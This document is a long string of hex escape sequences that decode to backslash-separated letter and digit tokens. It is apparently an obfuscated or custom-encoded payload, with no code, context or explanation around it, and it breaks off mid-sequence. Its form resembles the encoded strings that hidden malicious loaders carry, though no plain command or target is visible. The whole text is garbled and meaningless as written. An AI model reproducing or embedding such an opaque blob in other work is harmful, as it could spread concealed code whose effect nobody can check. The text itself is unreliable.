\x51\x5C\x51\x5C\x4E\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x38\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4A\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x43\x5C\x6C\x5C\x75\x5C\x31\x78\x5C\x6F\x5C\x79\x5C\x75\x5C\x5A\x5C\x47\x5C\x49\x5C\x6C\x5C\x41\x5C\x31\x6F\x5C\x56\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x68\x5C\x6A\x5C\x6D\x5C\x75\x5C\x55\x5C\x47\x5C\x68\x5C\x69\x5C\x58\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x74\x5C\x68\x5C\x6A\x5C\x6D\x5C\x75\x5C\x4C\x5C\x47\x5C\x68\x5C\x69\x5C\x58\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x77\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x6A\x5C\x6D\x5C\x70\x5C\x6C\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x69\x5C\x55\x5C\x6B\x5C\x43\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x31\x6B\x5C\x51\x5C\x51\x5C\x42\x5C\x6C\x5C\x75\x5C\x31\x6F\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x38\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4E\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x70\x5C\x6C\x5C\x75\x5C\x57\x5C\x6F\x5C\x79\x5C\x75\x5C\x5A\x5C\x47\x5C\x49\x5C\x6C\x5C\x41\x5C\x31\x6F\x5C\x56\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x68\x5C\x6A\x5C\x6D\x5C\x75\x5C\x55\x5C\x47\x5C\x68\x5C\x69\x5C\x58\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x74\x5C\x68\x5C\x6A\x5C\x6D\x5C\x75\x5C\x4C\x5C\x47\x5C\x68\x5C\x69\x5C\x58\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x77\x5C\x68\x5C\x6A\x5C\x6D\x5C\x75\x5C\x76\x5C\x47\x5C\x41\x5C\x31\x68\x5C\x31\x43\x5C\x4E\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x75\x5C\x31\x64\x5C\x68\x5C\x6A\x5C\x78\x5C\x6D\x5C\x31\x6C\x5C\x51\x5C\x51\x5C\x6B\x5C\x70\x5C\x6C\x5C\x75\x5C\x57\x5C\x6C\x5C\x75\x5C\x76\x5C\x6F\x5C\x31\x44\x5C\x69\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x42\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x54\x5C\x53\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4E\x5C\x6D\x5C\x43\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x70\x5C\x6C\x5C\x41\x5C\x49\x5C\x6F\x5C\x79\x5C\x78\x5C\x6D\x5C\x43\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x54\x5C\x41\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4A\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x70\x5C\x6C\x5C\x41\x5C\x49\x5C\x6F\x5C\x79\x5C\x54\x5C\x73\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x37\x5C\x68\x5C\x6A\x5C\x6D\x5C\x54\x5C\x75\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x36\x5C\x68\x5C\x6A\x5C\x6D\x5C\x54\x5C\x54\x5C\x47\x5C\x31\x75\x5C\x31\x75\x5C\x4A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x6F\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x70\x5C\x6C\x5C\x41\x5C\x49\x5C\x6D\x5C\x43\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x54\x5C\x44\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x4E\x5C\x6C\x5C\x54\x5C\x45\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x63\x5C\x68\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x53\x5C\x78\x5C\x6A\x5C\x6D\x5C\x43\x5C\x6C\x5C\x4D\x5C\x6B\x5C\x68\x5C\x54\x5C\x31\x6A\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x48\x5C\x6F\x5C\x4F\x5C\x6B\x5C\x75\x5C\x6A\x5C\x50\x5C\x4E\x5C\x6C\x5C\x75\x5C\x58\x5C\x6F\x5C\x79\x5C\x31\x38\x5C\x47\x5C\x48\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x4F\x5C\x68\x5C\x6A\x5C\x6D\x5C\x59\x5C\x47\x5C\x31\x44\x5C\x48\x5C\x6C\x5C\x44\x5C\x6B\x5C\x68\x5C\x31\x68\x5C\x68\x5C\x6A\x5C\x78\x5C\x78\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6C\x5C\x41\x5C\x31\x72\x5C\x51\x5C\x51\x5C\x31\x31\x5C\x31\x64\x5C\x51\x5C\x51\x5C\x31\x79\x5C\x51\x5C\x51\x5C\x6B\x5C\x4F\x5C\x6C\x5C\x69\x5C\x31\x36\x5C\x6B\x5C\x79\x5C\x69\x5C\x31\x37\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x72\x5C\x47\x5C\x58\x5C\x56\x5C\x68\x5C\x54\x5C\x42\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x68\x5C\x6D\x5C\x69\x5C\x31\x69\x5C\x47\x5C\x68\x5C\x41\x5C\x31\x39\x5C\x68\x5C\x6D\x5C\x69\x5C\x31\x33\x5C\x47\x5C\x31\x31\x5C\x69\x5C\x78\x5C\x6A\x5C\x6D\x5C\x31\x64\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6C\x5C\x69\x5C\x55\x5C\x6B\x5C\x70\x5C\x6A\x5C\x78\x5C\x6A\x5C\x78\x5C\x6A\x5C\x6D\x5C\x31\x30\x5C\x6F\x5C\x41\x5C\x43\x5C\x6D\x5C\x31\x32\x5C\x71\x5C\x6D\x5C\x4B\x5C\x31\x34\x5C\x78\x5C\x73\x5C\x46\x5C\x31\x6D\x5C\x6B\x5C\x72\x5C\x6D\x5C\x48\x5C\x6D\x5C\x42\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4B\x5C\x6D\x5C\x69\x5C\x71\x5C\x6D\x5C\x31\x63\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x59\x5C\x6D\x5C\x31\x38\x5C\x6D\x5C\x5A\x5C\x6D\x5C\x31\x35\x5C\x6D\x5C\x55\x5C\x6D\x5C\x74\x5C\x6D\x5C\x4C\x5C\x6D\x5C\x77\x5C\x6F\x5C\x42\x5C\x31\x61\x5C\x54\x5C\x4A\x5C\x6D\x5C\x7A\x5C\x6F\x5C\x48\x5C\x6C\x5C\x69\x5C\x44\x5C\x50\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x6B\x5C\x68\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x72\x5C\x6C\x5C\x75\x5C\x31\x74\x5C\x6E\x5C\x6E\x5C\x68\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x72\x5C\x6C\x5C\x41\x5C\x31\x69\x5C\x6E\x5C\x6E\x5C\x68\x5C\x41\x5C\x75\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x6F\x5C\x72\x5C\x6C\x5C\x73\x5C\x54\x5C\x6A\x5C\x51\x5C\x51\x5C\x6B\x5C\x72\x5C\x6C\x5C\x41\x5C\x54\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x72\x5C\x6C\x5C\x41\x5C\x54\x5C\x31\x41\x5C\x44\x5C\x75\x5C\x51\x5C\x51\x5C\x6B\x5C\x72\x5C\x6C\x5C\x41\x5C\x54\x5C\x6F\x5C\x44\x5C\x75\x5C\x6A\x5C\x6D\x5C\x72\x5C\x6C\x5C\x75\x5C\x31\x35\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x72\x5C\x6C\x5C\x75\x5C\x59\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6A\x5C\x6D\x5C\x31\x35\x5C\x6F\x5C\x53\x5C\x50\x5C\x7A\x5C\x31\x41\x5C\x31\x35\x5C\x50\x5C\x31\x35\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x69\x5C\x45\x5C\x6B\x5C\x31\x79\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x4B\x5C\x6F\x5C\x48\x5C\x31\x32\x5C\x31\x35\x5C\x31\x34\x5C\x6C\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x55\x5C\x6F\x5C\x53\x5C\x50\x5C\x4B\x5C\x31\x41\x5C\x55\x5C\x50\x5C\x55\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x69\x5C\x45\x5C\x6B\x5C\x69\x5C\x71\x5C\x6F\x5C\x48\x5C\x31\x32\x5C\x31\x35\x5C\x31\x34\x5C\x6C\x5C\x69\x5C\x31\x39\x5C\x31\x32\x5C\x55\x5C\x31\x34\x5C\x6D\x5C\x31\x63\x5C\x6F\x5C\x69\x5C\x71\x5C\x6C\x5C\x75\x5C\x44\x5C\x6D\x5C\x31\x63\x5C\x6C\x5C\x31\x38\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x31\x63\x5C\x6C\x5C\x59\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x69\x5C\x71\x5C\x6C\x5C\x5A\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x69\x5C\x71\x5C\x6C\x5C\x4A\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x59\x5C\x6F\x5C\x69\x5C\x71\x5C\x6C\x5C\x41\x5C\x4A\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x59\x5C\x6C\x5C\x69\x5C\x31\x71\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x31\x38\x5C\x6F\x5C\x48\x5C\x31\x32\x5C\x31\x35\x5C\x31\x34\x5C\x6C\x5C\x69\x5C\x31\x39\x5C\x31\x32\x5C\x55\x5C\x31\x34\x5C\x6C\x5C\x41\x5C\x4A\x5C\x6C\x5C\x41\x5C\x58\x5C\x6C\x5C\x69\x5C\x44\x5C\x6D\x5C\x5A\x5C\x6F\x5C\x59\x5C\x6C\x5C\x41\x5C\x58\x5C\x6D\x5C\x74\x5C\x6F\x5C\x53\x5C\x50\x5C\x31\x38\x5C\x31\x41\x5C\x74\x5C\x50\x5C\x74\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x5A\x5C\x31\x32\x5C\x74\x5C\x31\x34\x5C\x6C\x5C\x75\x5C\x31\x76\x5C\x31\x43\x5C\x6F\x5C\x69\x5C\x53\x5C\x31\x43\x5C\x77\x5C\x6D\x5C\x5A\x5C\x31\x32\x5C\x74\x5C\x31\x34\x5C\x6C\x5C\x57\x5C\x6C\x5C\x31\x38\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x5A\x5C\x31\x32\x5C\x74\x5C\x31\x34\x5C\x6C\x5C\x57\x5C\x6C\x5C\x59\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x5A\x5C\x31\x32\x5C\x74\x5C\x31\x34\x5C\x6C\x5C\x57\x5C\x6C\x5C\x5A\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x78\x5C\x78\x5C\x69\x5C\x71\x5C\x6C\x5C\x73\x5C\x69\x5C\x51\x5C\x51\x5C\x6B\x5C\x31\x68\x5C\x6F\x5C\x69\x5C\x71\x5C\x6C\x5C\x73\x5C\x69\x5C\x6D\x5C\x31\x68\x5C\x6C\x5C\x31\x38\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x31\x68\x5C\x6C\x5C\x59\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6A\x5C\x78\x5C\x78\x5C\x4C\x5C\x6F\x5C\x48\x5C\x31\x32\x5C\x31\x35\x5C\x31\x34\x5C\x6C\x5C\x41\x5C\x49\x5C\x6C\x5C\x75\x5C\x58\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x31\x38\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x6D\x5C\x4C\x5C\x6C\x5C\x59\x5C\x31\x43\x5C\x6F\x5C\x77\x5C\x78\x5C\x69\x5C\x75\x5C\x31\x32\x5C\x72\x5C\x6D\x5C\x48\x5C\x31\x34\x5C\x78\x5C\x73\x5C\x46\x5C\x31\x78\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x42\x5C\x50\x5C\x69\x5C\x75\x5C\x46\x5C\x42\x5C\x6F\x5C\x31\x73\x5C\x31\x62\x5C\x4B\x5C\x6C\x5C\x75\x5C\x41\x5C\x31\x62\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x4B\x5C\x6C\x5C\x69\x5C\x52\x5C\x31\x62\x5C\x41\x5C\x47\x5C\x69\x5C\x47\x5C\x4B\x5C\x6C\x5C\x69\x5C\x31\x30\x5C\x31\x43\x5C\x41\x5C\x48\x5C\x6C\x5C\x75\x5C\x53\x5C\x6B\x5C\x4B\x5C\x6C\x5C\x69\x5C\x77\x5C\x31\x61\x5C\x4B\x5C\x6C\x5C\x41\x5C\x4C\x5C\x6A\x5C\x47\x5C\x4B\x5C\x6C\x5C\x69\x5C\x31\x30\x5C\x31\x43\x5C\x4B\x5C\x6C\x5C\x69\x5C\x77\x5C\x6D\x5C\x73\x5C\x6B\x5C\x48\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x48\x5C\x6C\x5C\x69\x5C\x31\x78\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x42\x5C\x78\x5C\x78\x5C\x73\x5C\x46\x5C\x31\x36\x5C\x6B\x5C\x43\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6A\x5C\x79\x5C\x69\x5C\x45\x5C\x6B\x5C\x4E\x5C\x6B\x5C\x71\x5C\x6A\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4A\x5C\x6F\x5C\x41\x5C\x31\x30\x5C\x46\x5C\x69\x5C\x49\x5C\x6C\x5C\x69\x5C\x31\x7A\x5C\x50\x5C\x4A\x5C\x6C\x5C\x54\x5C\x76\x5C\x6B\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x43\x5C\x6A\x5C\x78\x5C\x41\x5C\x73\x5C\x79\x5C\x54\x5C\x31\x76\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x31\x36\x5C\x6B\x5C\x43\x5C\x6D\x5C\x4E\x5C\x6D\x5C\x58\x5C\x6D\x5C\x71\x5C\x6A\x5C\x78\x5C\x6D\x5C\x54\x5C\x77\x5C\x6A\x5C\x78\x5C\x78\x5C\x73\x5C\x46\x5C\x31\x77\x5C\x6B\x5C\x49\x5C\x6D\x5C\x31\x30\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x58\x5C\x6D\x5C\x71\x5C\x6D\x5C\x48\x5C\x6F\x5C\x31\x32\x5C\x31\x34\x5C\x6D\x5C\x72\x5C\x6F\x5C\x53\x5C\x50\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x71\x5C\x6F\x5C\x73\x5C\x6B\x5C\x4A\x5C\x6D\x5C\x43\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4B\x5C\x6F\x5C\x31\x6F\x5C\x6C\x5C\x69\x5C\x31\x73\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x68\x5C\x6A\x5C\x50\x5C\x4F\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x6C\x5C\x41\x5C\x31\x67\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x48\x5C\x31\x32\x5C\x43\x5C\x31\x34\x5C\x6F\x5C\x75\x5C\x6D\x5C\x4B\x5C\x6F\x5C\x41\x5C\x43\x5C\x78\x5C\x6A\x5C\x6D\x5C\x4B\x5C\x6C\x5C\x69\x5C\x31\x6D\x5C\x6F\x5C\x31\x30\x5C\x56\x5C\x68\x5C\x41\x5C\x31\x65\x5C\x68\x5C\x56\x5C\x4A\x5C\x56\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x42\x5C\x68\x5C\x78\x5C\x50\x5C\x49\x5C\x31\x41\x5C\x72\x5C\x50\x5C\x72\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x58\x5C\x6F\x5C\x72\x5C\x56\x5C\x69\x5C\x6D\x5C\x69\x5C\x53\x5C\x31\x41\x5C\x58\x5C\x51\x5C\x51\x5C\x6B\x5C\x58\x5C\x6F\x5C\x68\x5C\x53\x5C\x68\x5C\x56\x5C\x58\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6B\x5C\x58\x5C\x6D\x5C\x72\x5C\x6A\x5C\x78\x5C\x69\x5C\x75\x5C\x46\x5C\x48\x5C\x78\x5C\x73\x5C\x46\x5C\x31\x7A\x5C\x6B\x5C\x4B\x5C\x6D\x5C\x70\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4A\x5C\x6D\x5C\x31\x63\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x59\x5C\x6D\x5C\x31\x38\x5C\x6D\x5C\x5A\x5C\x6D\x5C\x31\x35\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x6D\x5C\x55\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x32\x5C\x31\x34\x5C\x6D\x5C\x4C\x5C\x6F\x5C\x41\x5C\x48\x5C\x6C\x5C\x75\x5C\x53\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x77\x5C\x31\x61\x5C\x70\x5C\x6C\x5C\x41\x5C\x4C\x5C\x6A\x5C\x6D\x5C\x52\x5C\x6F\x5C\x70\x5C\x6C\x5C\x69\x5C\x31\x30\x5C\x50\x5C\x69\x5C\x45\x5C\x6B\x5C\x74\x5C\x6C\x5C\x69\x5C\x31\x78\x5C\x6F\x5C\x53\x5C\x6D\x5C\x31\x38\x5C\x6F\x5C\x73\x5C\x6B\x5C\x42\x5C\x6D\x5C\x43\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4E\x5C\x6F\x5C\x31\x6F\x5C\x6C\x5C\x69\x5C\x31\x73\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x68\x5C\x6A\x5C\x50\x5C\x4E\x5C\x6C\x5C\x54\x5C\x31\x35\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x74\x5C\x6C\x5C\x69\x5C\x31\x78\x5C\x56\x5C\x56\x5C\x6D\x5C\x74\x5C\x31\x32\x5C\x42\x5C\x31\x34\x5C\x6F\x5C\x75\x5C\x6D\x5C\x4E\x5C\x6F\x5C\x41\x5C\x43\x5C\x78\x5C\x6D\x5C\x4E\x5C\x6C\x5C\x69\x5C\x31\x6D\x5C\x6F\x5C\x4B\x5C\x56\x5C\x43\x5C\x56\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x42\x5C\x68\x5C\x78\x5C\x6D\x5C\x4F\x5C\x6C\x5C\x41\x5C\x59\x5C\x6C\x5C\x54\x5C\x31\x38\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x48\x5C\x6D\x5C\x72\x5C\x6F\x5C\x70\x5C\x6C\x5C\x69\x5C\x77\x5C\x31\x43\x5C\x70\x5C\x6C\x5C\x73\x5C\x5A\x5C\x50\x5C\x48\x5C\x6F\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x70\x5C\x6C\x5C\x69\x5C\x52\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x69\x5C\x31\x30\x5C\x31\x61\x5C\x41\x5C\x31\x43\x5C\x70\x5C\x6C\x5C\x41\x5C\x74\x5C\x47\x5C\x70\x5C\x6C\x5C\x69\x5C\x31\x30\x5C\x31\x43\x5C\x70\x5C\x6C\x5C\x41\x5C\x74\x5C\x6D\x5C\x6B\x5C\x72\x5C\x31\x41\x5C\x73\x5C\x31\x65\x5C\x6E\x5C\x6E\x5C\x48\x5C\x31\x41\x5C\x73\x5C\x31\x65\x5C\x6A\x5C\x51\x5C\x51\x5C\x6B\x5C\x31\x35\x5C\x6F\x5C\x31\x31\x5C\x53\x5C\x6A\x5C\x78\x5C\x69\x5C\x45\x5C\x6B\x5C\x31\x35\x5C\x6E\x5C\x6E\x5C\x31\x69\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x31\x68\x5C\x6F\x5C\x53\x5C\x50\x5C\x52\x5C\x31\x41\x5C\x31\x68\x5C\x50\x5C\x31\x68\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x59\x5C\x6F\x5C\x53\x5C\x50\x5C\x4C\x5C\x31\x41\x5C\x59\x5C\x50\x5C\x59\x5C\x56\x5C\x56\x5C\x6A\x5C\x79\x5C\x4A\x5C\x6F\x5C\x59\x5C\x56\x5C\x69\x5C\x6D\x5C\x69\x5C\x53\x5C\x31\x41\x5C\x4A\x5C\x51\x5C\x51\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x68\x5C\x53\x5C\x68\x5C\x56\x5C\x4A\x5C\x6A\x5C\x6D\x5C\x31\x63\x5C\x6F\x5C\x31\x68\x5C\x56\x5C\x69\x5C\x6D\x5C\x69\x5C\x53\x5C\x31\x41\x5C\x31\x63\x5C\x51\x5C\x51\x5C\x6B\x5C\x31\x63\x5C\x6F\x5C\x68\x5C\x53\x5C\x68\x5C\x56\x5C\x31\x63\x5C\x6A\x5C\x6D\x5C\x5A\x5C\x6F\x5C\x31\x68\x5C\x31\x43\x5C\x4C\x5C\x56\x5C\x59\x5C\x6D\x5C\x31\x38\x5C\x6B\x5C\x5A\x5C\x6D\x5C\x68\x5C\x31\x6D\x5C\x68\x5C\x56\x5C\x31\x63\x5C\x56\x5C\x4A\x5C\x6A\x5C\x78\x5C\x78\x5C\x55\x5C\x6F\x5C\x31\x31\x5C\x69\x5C\x78\x5C\x41\x5C\x73\x5C\x79\x5C\x31\x38\x5C\x6B\x5C\x53\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x67\x5C\x68\x5C\x6A\x5C\x6D\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x70\x5C\x6C\x5C\x69\x5C\x52\x5C\x51\x5C\x51\x5C\x31\x38\x5C\x6B\x5C\x69\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x70\x5C\x68\x5C\x6A\x5C\x78\x5C\x69\x5C\x75\x5C\x46\x5C\x70\x5C\x6C\x5C\x75\x5C\x41\x5C\x6F\x5C\x55\x5C\x6D\x5C\x74\x5C\x78\x5C\x73\x5C\x46\x5C\x31\x65\x5C\x6B\x5C\x71\x5C\x6D\x5C\x58\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x31\x30\x5C\x6D\x5C\x31\x63\x5C\x6D\x5C\x31\x68\x5C\x6D\x5C\x59\x5C\x6F\x5C\x58\x5C\x6C\x5C\x69\x5C\x52\x5C\x6D\x5C\x31\x38\x5C\x6F\x5C\x31\x32\x5C\x31\x34\x5C\x6D\x5C\x5A\x5C\x6F\x5C\x69\x5C\x6D\x5C\x31\x35\x5C\x6F\x5C\x69\x5C\x6D\x5C\x55\x5C\x6F\x5C\x68\x5C\x31\x7A\x5C\x68\x5C\x6D\x5C\x74\x5C\x6F\x5C\x68\x5C\x68\x5C\x6D\x5C\x4C\x5C\x6F\x5C\x58\x5C\x6C\x5C\x69\x5C\x31\x30\x5C\x6D\x5C\x77\x5C\x6F\x5C\x58\x5C\x6C\x5C\x69\x5C\x77\x5C\x6D\x5C\x48\x5C\x6F\x5C\x4C\x5C\x31\x43\x5C\x77\x5C\x6D\x5C\x72\x5C\x6F\x5C\x4C\x5C\x31\x61\x5C\x41\x5C\x56\x5C\x69\x5C\x50\x5C\x69\x5C\x31\x6A\x5C\x6B\x5C\x31\x38\x5C\x6C\x5C\x69\x5C\x31\x78\x5C\x6F\x5C\x53\x5C\x6D\x5C\x71\x5C\x56\x5C\x6F\x5C\x68\x5C\x54\x5C\x31\x64\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x30\x5C\x6F\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x68\x5C\x73\x5C\x31\x77\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x59\x5C\x31\x62\x5C\x73\x5C\x6B\x5C\x4B\x5C\x6D\x5C\x42\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x4B\x5C\x56\x5C\x68\x5C\x41\x5C\x69\x5C\x68\x5C\x56\x5C\x42\x5C\x56\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x42\x5C\x68\x5C\x78\x5C\x47\x5C\x68\x5C\x73\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x59\x5C\x31\x62\x5C\x73\x5C\x6B\x5C\x4E\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4A\x5C\x6D\x5C\x43\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x4E\x5C\x56\x5C\x68\x5C\x31\x7A\x5C\x68\x5C\x56\x5C\x43\x5C\x56\x5C\x68\x5C\x31\x44\x5C\x68\x5C\x56\x5C\x70\x5C\x56\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x42\x5C\x68\x5C\x78\x5C\x47\x5C\x68\x5C\x69\x5C\x31\x6C\x5C\x68\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x59\x5C\x31\x62\x5C\x73\x5C\x6B\x5C\x4E\x5C\x6D\x5C\x70\x5C\x6D\x5C\x4A\x5C\x6D\x5C\x43\x5C\x6A\x5C\x79\x5C\x69\x5C\x75\x5C\x46\x5C\x4E\x5C\x56\x5C\x4A\x5C\x56\x5C\x43\x5C\x56\x5C\x68\x5C\x31\x44\x5C\x68\x5C\x56\x5C\x70\x5C\x56\x5C\x68\x5C\x6C\x5C\x69\x5C\x31\x42\x5C\x68\x5C\x78\x5C\x47\x5C\x41\x5C\x31\x35\x5C\x46\x5C\x53\x5C\x78\x5C\x6B\x5C\x6A\x5C\x6D\x5C\x31\x68\x5C\x6F\x5C\x73\x5C\x6B\x5C\x4A\x5C\x6D\x5C\x43\x5C\x6A\x5C\x79\x5C\x45\x5C\x46\x5C\x4E\x5C\x6F\x5C\x31\x6F\x5C\x6C\x5C\x69\x5C\x31\x73\x5C\x6B\x5C\x68\x5C\x41\x5C\x69\x5C\x68\x5C\x6A\x5C\x50\x5C\x4F\x5C\x6B\x5C\x4E\x5C\x6A\x5C\x6C\x5C\x41\x5C\x31\x67\x5C\x6B\x5C\x73\x5C\x6B\x5C\x6A\x5C\x79\x5C\x31\x38\x5C\x6C\x5C\x69\x5C\x31\x